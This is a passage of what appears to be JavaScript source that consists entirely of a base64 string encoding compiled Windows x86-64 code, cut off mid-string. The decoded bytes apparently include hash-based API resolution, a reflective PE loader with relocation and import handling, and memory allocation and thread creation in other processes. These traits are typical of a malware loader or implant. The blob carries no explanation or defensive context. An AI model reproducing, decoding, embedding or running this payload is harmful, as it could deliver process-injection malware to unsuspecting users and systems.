    '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\n' +
